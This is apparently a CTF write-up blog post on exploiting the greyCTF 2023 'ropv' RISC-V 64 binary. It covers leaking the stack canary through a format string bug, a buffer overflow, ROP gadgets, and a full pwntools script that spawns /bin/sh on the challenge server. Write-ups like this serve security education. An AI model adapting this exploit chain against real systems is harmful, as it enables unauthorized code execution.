Riscv64 Rop Chain
Background
On Friday, 19 May, 2023. I participate on greyCTF 2023 and solved several challenge. In this post I will only cover a challenge called ropv, since this is my first time exploiting RISC-V 64 architecture. It might be useful note for me or someone in order create the ropchain exploit.
What is Riscv64?
RISC-V (pronounced “risk-five”) is an open source instruction set architecture (ISA) based on established reduced instruction set computing (RISC) principles.
In contrast to most ISAs, RISC-V is freely available for all types of use, permitting anyone to design, manufacture and sell RISC-V chips and software. While not the first open ISA, it is significant because it is designed to be useful in modern computerized devices such as warehouse-scale cloud computers, high-end mobile phones and the smallest embedded systems. Such uses demand that the designers consider both performance and power efficiency. The instruction set also has a substantial body of supporting software, which fixes the usual weakness of new instruction sets.
The project was originated in 2010 by researchers in the Computer Science Division at UC Berkeley, but many contributors are volunteers and industry workers that are unaffiliated with the university.
- https://wiki.debian.org/RISC-V#What_is_RISC-V.3F
Dynamic Analysis
Since my Binary Ninja and IDA can’t decompile the riscv64 elf binary. So I started by doing some dynamic gdb stuff and blackbox. We can use qemu to emulate the riscv64 and gdb-multiarch to debug the binary remotely
gdb-multiarch -q ./ropv -ex 'target remote localhost:1235'
qemu-riscv64 -g 1235 ./ropv
I found that we have a format string vulnerability on the first input and a buffer overflow on the second input, So the plan is simple we can leak the variable address from the first index and leak the canary value from the third index

then we can overflow the second input and bypass the canary check so that we can control the %pc register and craft a ropchain to call execve with /bin/sh as the first parameter.
Exploitation
first we need some gadget to set the register value in order to call execve(). We can use riscv64 toolchain riscv64-unknown-elf-objdump to gather all gadget that we need. execve() in riscv64 is 221 and we need to set the register value to look like this
execve(0x[address to /bin/sh], 0, 0)
I use this gadget since it cover all registers we need
4281a: 832a mv t1,a0
4281c: 60a6 ld ra,72(sp)
4281e: 6522 ld a0,8(sp)
42820: 65c2 ld a1,16(sp)
42822: 6662 ld a2,24(sp)
42824: 7682 ld a3,32(sp)
42826: 7722 ld a4,40(sp)
42828: 77c2 ld a5,48(sp)
4282a: 7862 ld a6,56(sp)
4282c: 6886 ld a7,64(sp)
4282e: 2546 fld fa0,80(sp)
42830: 25e6 fld fa1,88(sp)
42832: 3606 fld fa2,96(sp)
42834: 36a6 fld fa3,104(sp)
42836: 3746 fld fa4,112(sp)
42838: 37e6 fld fa5,120(sp)
4283a: 280a fld fa6,128(sp)
4283c: 28aa fld fa7,136(sp)
4283e: 6149 addi sp,sp,144
42840: 8302 jr t1We also need another gadget so we can return safely to %a0 and trigger the syscall there
another gadget
4abf4: 6562 ld a0,24(sp)
4abf6: 70a2 ld ra,40(sp)
4abf8: 6145 addi sp,sp,48
4abfa: 8082 retLast thing we need an ecall instruction to trigger the syscall
356de: 00000073 ecall
356e2: 8082 retSo our plan is:
- We leak the address variable and canary value from the first input
- craft a ropchain that can be used to bypass the canary protection
- overwrite the
%pcto the first gadget so we can set all register properly to callexecve()syscall - since we already know the address of our input, we can stored our
/bin/shstring there - trigger the syscall by jump to
ecallinstruction
Here is my fullchain exploit script
from pwn import *
# context.log_level = 'error'
# offsite smash canary 8
# for i in range(0xff):
# r = remote("139.177.185.41", 12335)
# r.sendlineafter(":","A")
# r.sendlineafter(":","A" * i)
# print("off:" + str(i))
# print((r.recvline()))
# print((r.recvall()))
# r.close()
# brute
# for i in range(1, 0xff):
# r = remote("139.177.185.41", 12335)
# print("--------------------------------------------------------")
# x = "%" + str(i) +"$p"
# print("payload: " + x)
# r.sendlineafter(":",x)
# leak = str(r.recvline()).replace("\\n","").replace("b'","").replace(" ","").replace("'",'')
# print("leak:" + leak)
# if "nil" in leak:
# r.close()
# continue
# leak = int(leak,16)
# print("leak converted:" + str(leak))
# p = b"A" * 8
# p += p64(leak)
# p += b"X" * 200
# r.sendline(p)
# # r.interactive()
# print(b"response: " + r.recvall())
# r.close()
# ropchain
# 4281a: 832a mv t1,a0
# 4281c: 60a6 ld ra,72(sp)
# 4281e: 6522 ld a0,8(sp)
# 42820: 65c2 ld a1,16(sp)
# 42822: 6662 ld a2,24(sp)
# 42824: 7682 ld a3,32(sp)
# 42826: 7722 ld a4,40(sp)
# 42828: 77c2 ld a5,48(sp)
# 4282a: 7862 ld a6,56(sp)
# 4282c: 6886 ld a7,64(sp)
# 4282e: 2546 fld fa0,80(sp)
# 42830: 25e6 fld fa1,88(sp)
# 42832: 3606 fld fa2,96(sp)
# 42834: 36a6 fld fa3,104(sp)
# 42836: 3746 fld fa4,112(sp)
# 42838: 37e6 fld fa5,120(sp)
# 4283a: 280a fld fa6,128(sp)
# 4283c: 28aa fld fa7,136(sp)
# 4283e: 6149 addi sp,sp,144
# 42840: 8302 jr t1
# another gadget
# 4abf4: 6562 ld a0,24(sp)
# 4abf6: 70a2 ld ra,40(sp)
# 4abf8: 6145 addi sp,sp,48
# 4abfa: 8082 ret
# ecall gadget
# 356de: 00000073 ecall
# 356e2: 8082 ret
# input stored here 0x40008003f0
# /bin/sh\x00
ecall = 0x356de
gadget0 = 0x4abf4
gadget1 = 0x4281a
gets = 0x2662a
buffer = 0x40008003f0
buffer_remote = 0x4000800bb0
# local 3,4,9
r = remote("139.177.185.41", 12335)
context.update(arch="riscv", os="linux")
# r = process("qemu-riscv64 -g 1234 ./ropv", shell=True)
# r = process("./ropv")
exe = ELF('./ropv')
print("--------------------------------------------------------")
x = "%3$p"
print("payload: " + x)
r.sendlineafter(":",x)
leak = str(r.recvline()).replace("\\n","").replace("b'","").replace(" ","").replace("'",'')
print("leak:" + leak)
if "nil" in leak:
r.close()
# continue
leak = int(leak,16)
print("leak converted:" + str(leak))
p = b"/bin/sh\x00"
p += p64(leak)
p += b"/bin/sh\x00"
p += p64(gadget0)
p += p64(0x111)*2
p += p64(0xdeadbeef)
p += p64(ecall)*2
p += p64(gadget1)
p += p64(0xdead)
p += p64(buffer_remote)
p += p64(0)
p += p64(0)
p += p64(0x3131313131313133)
p += p64(0x3131313131313134)
p += p64(0x3131313131313135)
p += p64(0x3131313131313136)
p += p64(221)
p += p64(0x3c74a)
p += p64(0x88888)*8
r.sendline(p)
r.interactive()
# print(b"response: " + r.recvall())

# r.close()running the exploit and we got our flag :)
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
